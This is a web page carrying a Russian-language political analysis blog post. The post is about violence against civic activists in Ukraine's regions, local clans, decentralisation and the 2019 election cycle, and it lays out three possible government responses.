<p>Подход к решению проблемы с активистами несколько иной. Часть из них можно попытаться купить либо вписать в систему власти: "пропустил в депутаты – предложил заработать на нужном голосовании – он твой до гробовой доски". Такой формат идеальный, поскольку местные элиты получают своего клоуна, изрыгающего проклятия в адрес властей и при этом успешно утилизирующий недовольство жителей. Небольшое количество тех, кто продаваться отказался либо (надо признать их существование) уже куплен конкурирующей группой, подвергаются давлению. Их могут пугать, им могут мешать работать, в конце концов, их могут бить и убивать. Границы дозволенного проходят по уровню "безопасному для центральных властей". То есть на местах можно делать всё что угодно, пока это не стало проблемой в Киеве. Если на местах перешли границу – есть реакция центра, в результате которой "кормовая база" местных элит стремительно уменьшается. Поэтому на местах предпочитают не рисковать без лишней надобности.</p>

<p><strong>Изменение формата в 2017-м</strong></p>

<p>Вернёмся к 55 известным случаям (54 без Шабунина, который, в данной логике явно выпадает из списка) и большому количеству инцидентов, про которые не пишут СМИ национального уровня. Возникает вопрос о причинах такого расширения границ дозволенного для местной власти: ведь отсутствие реакции правоохранительной системы свидетельствует либо о неумении, либо о нежелании работать.</p>

<p>В 2017 году активизировались процессы децентрализации. При этом официально признано, что создание новых объединений идёт неравномерно. В некоторых местах это даёт толчок к развитию, приводит новых людей. А вот во многих населённых пунктах появляются свежие тротуары, возможно, проводится ремонт в школе, но, кроме косметического ремонта населённых пунктов, ничего не меняется в подходах к планированию, реализации свежих идей.</p>

<p>Причины очевидны – если в регионе, будь то село, город или район, уже возникла своя "олигархическая группа местного пошиба", то децентрализация не меняет ничего по сути – она всего лишь расширяет кормовую базу местных властей. На первом этапе жители видят улучшение – идёт ремонт инфраструктуры, поставят несколько фонарей, детских площадок, отремонтируют школу. Несомненный плюс. Но что дальше – на этот вопрос ответа нет. В таком формате местные элиты стремятся использовать децентрализацию для того, чтобы объединить в одно образование ключевые (и потенциально прибыльные) населённые пункты, оставив проблемные за бортом. Тогда есть ресурс, есть возможность его использования.</p>

<p>Децентрализация без выставления рамок процесса государством усиливает местные олигархические (либо, как их ещё называют, феодальные) кланы. Правительство, президент, парламент, должны были бы влиять на процессы, но этому препятствует ключевое слово "выборы".</p>

<p>Учитывая то, что практически все ключевые игроки имеют огромный отрицательный рейтинг, борьба пойдёт за сотые доли процента. Не будет набравших, например, 30% и 34% от числа избирателей в стране при явке более 60%. Спорить будут те, кто наберёт (от числа избирателей, а не пришедших к урнам) 7-8%, максимум 10-15%. А это значит, что роль голосов, нарисованных административными методами на местах, стремительно растёт в цене. Ведь многие, например, учителя, рассказывающие о свободолюбивом духе, если им прикажет директор школы, быстро побегу к урне для голосования. Прошу не обижаться работников системы образования – это общий диагноз для всех категорий бюджетников в регионах с "сильной властью".</p>

<p>За умы и лояльность местных элит сегодня идёт борьба:</p>

<p>– представители "президентского крыла" работают через бюджетные субвенции, предлагая новосозданным ОТГ софинансирование их проектов на местах;</p>

<p>– депутаты предлагают будущее, стремясь заложить бюджетные потоки (субвенции центрального правительства) для "своих" округов; с этим выходят к местным "царькам", пытаясь договориться о "паре процентов на выборах от города/района";</p>

<p>– силовики, многие из которых уже рассматривают варианты собственных политических проектов, не против согласовывать на местах кадровые назначения по своим ведомствам (или брать во внимание "рекомендации хороших людей" от региональных элит) – новым проектам также необходимы проценты.</p>

<p>Таким образом, местные кланы имеют окно возможностей для решения проблем с активистами как минимум до конца электорального цикла. Более умные представители данной группы предпринимают мягкие методы воздействия – попытки договориться, вписать оппонентов в систему – по аналогии с Верховной Радой, где формально есть различные партии, в реальности олигархи имеют "своих людей" сразу в нескольких фракциях. Те, кто не отличается выдержкой либо умом и сообразительностью, сталкиваются с соблазном "порешать вопросы" силовым способом. При этом представители различных групп в центральной власти реагируют на события с оглядкой на 2019 год – боятся за возможные доли процента, которые перетекут к конкурентам. Для оппозиции ситуация также выгодна – это позволяет нещадно критиковать разгул насилия в регионах, усиливая свою электоральную поддержку на местах.</p>

<p>Поскольку выборы-2019 представляют собой один длинный президентско-парламентский марафон, такая ситуация рискует сохраниться до формирования новой коалиции в Верховной Раде после окончания электоральной кампании. То есть до начала 2020 года.</p>

<p><strong>Возможные шаги властей</strong></p>

<p>Решение проблемы преследования активистов в регионах – проблема для президента и существующей коалиции. Точнее, проблемой является не само насилие (такие случаи были нередкими и до 2017 года), а динамика процессов, выход информации в публичную плоскость, когда отдельные случаи объединяются в одну общую картину.</p>

<p>Ключевой вопрос в данном случае формулируется так: "Какая будет реакция на протесты?". Именно на протесты, а не факты насилия – отсутствие результатов расследования либо квалификация по статьям, не требующим поиска заказчика – является прекрасной демонстрацией реакции на сами события.</p>

<p><strong>Читайте также: <a href="https://uainfo.org/blognews/1538114359-nardepka-poyasnila-chim-zagrozhue-zvolikannya-u-vidsichi-terorovi.html" target="_blank">Чим загрожує зволікання у відсічі теророві проти громадських активістів</a></strong></p>

<p>Если не вдаваться в детали, то есть три основных варианта действий.</p>

<p>1. Отсутствие реакции как таковой. Самый худший вариант, поскольку он гарантированно уменьшает поддержку президента, правительства и будущих политических проектов руководителей силовых ведомств. В проблемных регионах живут люди, которые ходят на выборы. Безнаказанность региональных кланов естественно уменьшает их желание отдать голос за тех, кто допустил такое развитие событий. Резонанс в СМИ порождает цепную реакцию, уводя "в другие лагеря" лидеров мнений в областях, где пока не наблюдается проблем с насилием. Местные элиты, видя неспособность Киева действовать жёстко, могут в самый важный момент выбрать нового фаворита. С такими вводными опасно подходить к избирательной гонке.</p>

<p>2. Попытка вернуть управляемость страной. В данном случае может возникнуть необходимость переформатирования местных силовых структур и/или усиления их кадрами из других регионов для проведения эффективного расследования. Уже это порождает конфликт с региональными элитами. А реальное расследование с поиском заказчиков лишь усиливает его. Время пока что есть. Но даже если следователи сработают прекрасно, мы упираемся в специфику украинской судебной системы. И вот тут появляется два подварианта:</p>

<p>– Быстрое, справедливое судебное разбирательство, которое может вернуть доверие части общества и, параллельно, разрушить (если доказана вина представителей местных кланов) создавшуюся замкнутую систему в некоторых регионах. Стратегически правильное решение, но оно не гарантирует стремительного роста популярности – недоверие к власти слишком сильно, а доли процента "административного ресурса" не будет.</p>

<p>– Медленный и яркий украинский суд. Допустим, следствие выдвинуло обвинение представителям местных кланов. Дальше дело передаётся в суд, где разбирательство идёт без лишней спешки, с перспективами окончания уже после электоральной кампании. Тактически выгодный шаг, поскольку даёт ещё один рычаг влияния на местных царьков. Образно говоря, "получения лояльности угрозой отсидки". Административный ресурс на выборах это может обеспечить. Доверие части граждан, при грамотном медийном сопровождении, также. Но если результата после выборов не будет, если дело "будет умножено на 0", как дело Кернеса, процесс формирования местных кланов после выборов лишь ускорится. Центральная власть выиграв битву, проиграет войну.</p>

<p>3. Пиар на "деле активистов". Наиболее простой вариант, который заключается в быстрой установке исполнителей по большей части дел, передаче дел в суд и оперативном рассмотрении. При этом вопросы поиска заказчиков снимаются с порядка дня. В таком случае группа "козлов отпущения" идёт на реальную отсидку, власть демонстрирует свою "эффективность", акции силового воздействия на активистов, возможно, идут на убыль. В прессе процесс широко представляется как победа над преступностью, защита граждан. При этом местные элиты чувствуют себя в безопасности, усиливаются дальше. На выборах такой подход может дать определённый результат "честных голосов" и доли процента "административного ресурса", поскольку Киев оставляет за собой право "вернуться к вопросу заказчиков в любой момент". Ещё один правильный с точки зрения тактики (избирательной кампании), но провальный с точки зрения стратегии (развития страны) шаг.</p>

<p>Нельзя сбрасывать со счетов ещё один фактор – внешний. Если проблема преследования местных активистов уже вышла на национальный уровень и грозит электоральным перспективам действующей власти, то внешним игрокам, той же самой России, грех не воспользоваться ситуацией. Речь не идёт о сотнях, тысячах агентов, которые будут вылавливать небезразличных граждан. Достаточно четырех-пяьт нападений, извините за цинизм, возможно, убийств в крупных городах на протяжении ближайших шести месяцев. Это, независимо от алгоритма действий властей, может быть серьёзным вызовом:</p>

<p>– в случае отсутствия реакции (первый вариант действий) лишь усугубляет проблему веры населения государственным институтам;</p>

<p>– в случае выхода на компромисс с местными элитами грозит разрушить договорённости и склоняет стороны к конфликту;</p>

<p>– в случае попытки навести порядок с сфере управляемости страной и конфликта с местными элитами нападения будут преподнесены как демонстрация ошибочной, неэффективной тактики центральной власти.</p>

<p>Но внешний фактор, если таковой есть или будет, является лишь дополнением к проблеме управляемости страной из центра, создания и усиления местных "феодальных" кланов. Власть в лице президента, ГПУ, МВД и СБУ вынуждена будет реагировать. От выбора методов действий зависят не только результаты выборов, но и развитие процессов в стране на ближайшие пять-десять лет.</p>

<p><em><strong>Підписуйся на сторінки </strong></em><em><strong>UAINFO у </strong></em><a href="https://www.facebook.com/NewsUAinfo.org/" target="_blank"><em><strong>Facebook</strong></em></a><em><strong>, </strong></em><a href="https://twitter.com/uainforg" target="_blank"><strong><em>Twitter</em></strong></a><strong><em><a href="https://twitter.com/uainforg" target="_blank"> </a>і </em></strong><a href="https://t.me/uainfo_org" target="_blank"><em><strong>Telegram</strong></em></a></p>
            </div>
                                                <p align="right"><a href="https://site.ua/igar.tyshkevich/15703-longrid-pochemu-v-ukraine-opasno-byt-aktivistom/" rel="nofollow" target="_blank">Игорь ТЫШКЕВИЧ</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B0" itemprop="keywords">Украина</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%87%D0%B8%D0%BD%D0%BE%D0%B2%D0%BD%D0%B8%D0%BA%D0%B8" itemprop="keywords"> чиновники</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D0%B9+%D0%BF%D0%BE%D0%BB%D0%B8%D1%82%D0%B8%D0%BA%D1%83%D0%BC" itemprop="keywords"> украинский политикум</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%D0%B5+%D0%BE%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE" itemprop="keywords"> гражданское общество</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/360101.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1588069616-nebozhenko-glavnaya-problema-ukrainskogo-obshchestva-eto.html">
                                                    <img src="//uainfo.org/static/img/2/4/2443860_1_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1588069616-nebozhenko-glavnaya-problema-ukrainskogo-obshchestva-eto.html">Небоженко: Главная проблема украинского общества – это борьба "живых и мертвых" за будущее нашей страны</a></h3>
                     <p class="meta">28.04.2020</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1586722859-virus-hizhin-i-dvortsov-opustil-novyy-zheleznyy-zanaves.html">
                                                    <img src="//uainfo.org/static/img/1/0/10__8023_500x317_1456_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1586722859-virus-hizhin-i-dvortsov-opustil-novyy-zheleznyy-zanaves.html">Вирус хижин и дворцов опустил новый железный занавес</a></h3>
                     <p class="meta">15.04.2020</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1583387375-sfera-kulturnogo-naslediya-novyy-ministr-pridet-na-ruiny.html">
                                                    <img src="//uainfo.org/static/img/1/0/10__8023_500x317_1022_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1583387375-sfera-kulturnogo-naslediya-novyy-ministr-pridet-na-ruiny.html">Сфера культурного наследия: новый министр придет на руины</a></h3>
                     <p class="meta">05.03.2020</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '360101', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:52</time>
                    <h3><a href="/blognews/1765472318-posli-es-golosuyut-za-zaboronu-povernennya-rosaktiviv-kremlyu.html" style="">Посли ЄС голосують за заборону повернення росактивів Кремлю в обхід вето Орбана</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">13</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765472318-posli-es-golosuyut-za-zaboronu-povernennya-rosaktiviv-kremlyu.html#mc-container" data-cackle-channel="530295" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1765464335-svitova-zirka-kino-i-rosiyska-klasika-dzhonni-depp-pratsyue.html" style="">Світова зірка кіно і російська класика: Джонні Депп працює над екранізацією "Майстра й Маргарити"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">16</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765464335-svitova-zirka-kino-i-rosiyska-klasika-dzhonni-depp-pratsyue.html#mc-container" data-cackle-channel="530284" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:15</time>
                    <h3><a href="/blognews/1765473873--prikurili-himzavodi-na-bolotah-madyar-rozpoviv-pro-novi.html" style="">"Прикурили хімзаводи на болотах": "Мадяр" розповів, про нові удари по Росії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">41</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765473873--prikurili-himzavodi-na-bolotah-madyar-rozpoviv-pro-novi.html#mc-container" data-cackle-channel="530297" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1765463819-demogorgon-iz-divnih-div-na-plyazhi-v-shotlandiyi-pomitili.html" style="">Демогоргон із "Дивних див": на пляжі в Шотландії помітили незвичайну істоту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">111</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765463819-demogorgon-iz-divnih-div-na-plyazhi-v-shotlandiyi-pomitili.html#mc-container" data-cackle-channel="530283" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:57</time>
                    <h3><a href="/blognews/1765482933-vitkoff-oderzhimiy-zmi-rozkrili-yaku-ideyu-prosuvae-poslanets.html" style="">Віткофф "одержимий": ЗМІ розкрили, яку ідею просуває посланець Трампа для України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">186</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765482933-vitkoff-oderzhimiy-zmi-rozkrili-yaku-ideyu-prosuvae-poslanets.html#mc-container" data-cackle-channel="530303" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:52</time>
                    <h3><a href="/blognews/1765472975-zelenskiy-rozpoviv-yak-viglyadae-kompromisne-bachennya-.html" style="">Зеленський розповів, як виглядає "компромісне бачення" США щодо Донбасу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">103</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765472975-zelenskiy-rozpoviv-yak-viglyadae-kompromisne-bachennya-.html#mc-container" data-cackle-channel="530296" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1765463558--pobachimosya-u-2026-rotsi-tayson-f-yuri-nazvav-umovu-dlya-vidnovlennya.html" style="">"Побачимося у 2026 році": Тайсон Ф’юрі назвав умову для відновлення кар'єри</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">38</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765463558--pobachimosya-u-2026-rotsi-tayson-f-yuri-nazvav-umovu-dlya-vidnovlennya.html#mc-container" data-cackle-channel="530282" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:27</time>
                    <h3><a href="/blognews/1765481389-tramp-vkray-rozcharovaniy-ukrayinoyu-ta-rosieyu-i-vtomivsya.html" style="">Трамп "вкрай розчарований" Україною та Росією і втомився від порожніх зустрічей, - Білий дім</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">75</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765481389-tramp-vkray-rozcharovaniy-ukrayinoyu-ta-rosieyu-i-vtomivsya.html#mc-container" data-cackle-channel="530302" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:14</time>
                    <h3><a href="/blognews/1765478814-ukrayina-i-ssha-proveli-noviy-raund-peregovoriv-pro-garantiyi.html" style="">Україна і США провели новий раунд переговорів про гарантії безпеки: деталі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">51</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765478814-ukrayina-i-ssha-proveli-noviy-raund-peregovoriv-pro-garantiyi.html#mc-container" data-cackle-channel="530301" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:03</time>
                    <h3><a href="/blognews/1765462152-premium-krosover-za-19-tisyach-dolariv-chery-vipustiv-noviy.html" style="">Преміум кросовер за 19 тисяч доларів: Chery випустив новий SUV X90 Pro 2026 з топовими опціями</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">110</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765462152-premium-krosover-za-19-tisyach-dolariv-chery-vipustiv-noviy.html#mc-container" data-cackle-channel="530281" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:49</time>
                    <h3><a href="/blognews/1765477800-v-odesi-u-ttsk-pobili-ta-namagalisya-mobilizuvati-veterana-.html" style="">В Одесі у ТЦК побили та намагалися мобілізувати ветерана, який обороняв Маріуполь і був звільнений із полону</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">189</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765477800-v-odesi-u-ttsk-pobili-ta-namagalisya-mobilizuvati-veterana-.html#mc-container" data-cackle-channel="530300" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1765461743--evrobachennya-2026-pid-zagrozoyu-direktor-konkursu-vistupiv.html" style="">"Євробачення-2026" під загрозою? Директор конкурсу виступив зі зверненням</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">132</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765461743--evrobachennya-2026-pid-zagrozoyu-direktor-konkursu-vistupiv.html#mc-container" data-cackle-channel="530280" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:16</time>
                    <h3><a href="/blognews/1765476133-ukrayina-otrimala-vid-ssha-proekt-shchodo-garantiy-bezpeki-.html" style="">Україна отримала від США проєкт щодо гарантій безпеки, - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">136</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765476133-ukrayina-otrimala-vid-ssha-proekt-shchodo-garantiy-bezpeki-.html#mc-container" data-cackle-channel="530299" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:01</time>
                    <h3><a href="/blognews/1765461329-u-kitayi-proveli-pershiy-polit-naybilshogo-u-sviti-bezpilotnogo.html" style="">У Китаї провели перший політ найбільшого у світі безпілотного авіаносця</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">183</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765461329-u-kitayi-proveli-pershiy-polit-naybilshogo-u-sviti-bezpilotnogo.html#mc-container" data-cackle-channel="530279" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:51</time>
                    <h3><a href="/blognews/1765471342-ukraiyina-ssha-nato-zelenskiy-zrobiv-rizku-zayavu-pro-pozitsiyu.html" style="">Украиїна, США, НАТО": Зеленський зробив різку заяву про позицію Вашингтона</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">373</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765471342-ukraiyina-ssha-nato-zelenskiy-zrobiv-rizku-zayavu-pro-pozitsiyu.html#mc-container" data-cackle-channel="530293" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:42</time>
                    <h3><a href="/blognews/1765474957-tsillyu-buli-natsgvardiytsi-novi-detali-vibuhiv-u-darnitskomu.html" style="">Ціллю були нацгвардійці: нові деталі вибухів у Дарницькому районі Києва</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">258</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765474957-tsillyu-buli-natsgvardiytsi-novi-detali-vibuhiv-u-darnitskomu.html#mc-container" data-cackle-channel="530298" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1765448828-the-ring-nazvav-naykrashchih-bokseriv-xxi-stolittya-na-yakomu-mistsi.html" style="">The Ring назвав найкращих боксерів XXI століття: на якому місці Усик</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">168</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765448828-the-ring-nazvav-naykrashchih-bokseriv-xxi-stolittya-na-yakomu-mistsi.html#mc-container" data-cackle-channel="530265" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:14</time>
                    <h3><a href="/blognews/1765470768-zelenskiy-poyasniv-gotovnist-do-viboriv-pid-chas-viyni.html" style="">Зеленський пояснив готовність до виборів під час війни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">77</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765470768-zelenskiy-poyasniv-gotovnist-do-viboriv-pid-chas-viyni.html#mc-container" data-cackle-channel="530292" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:02</time>
                    <h3><a href="/blognews/1765455936-zhurnalisti-vstanovili-zv-yazok-mizh-vtorgnennyam-droniv-u.html" style="">Журналісти встановили зв'язок між вторгненням дронів у Німеччину та російськими кораблями в Балтійському морі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">166</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765455936-zhurnalisti-vstanovili-zv-yazok-mizh-vtorgnennyam-droniv-u.html#mc-container" data-cackle-channel="530271" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:57</time>
                    <h3><a href="/blognews/1765471958-chomu-dosi-nemae-zamini-ermaku-zelenskiy-poyasniv.html" style="">Чому досі немає заміни Єрмаку: Зеленський пояснив</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">126</span>
                        </span>
                        <a class="comments_info" href="/blognews/1765471958-chomu-dosi-nemae-zamini-ermaku-zelenskiy-poyasniv.html#mc-container" data-cackle-channel="530294" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:50</time>
                    <h3><a href="/blognews/1765469786-ssha-ukrayina-ta-krayini-evrosoyuzu-obgovoryat-mirniy-plan-.html" style="">США, Україна та країни Євросоюзу обговорять "мирний план" Трампа 13 грудня, - Axios</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">45</span>
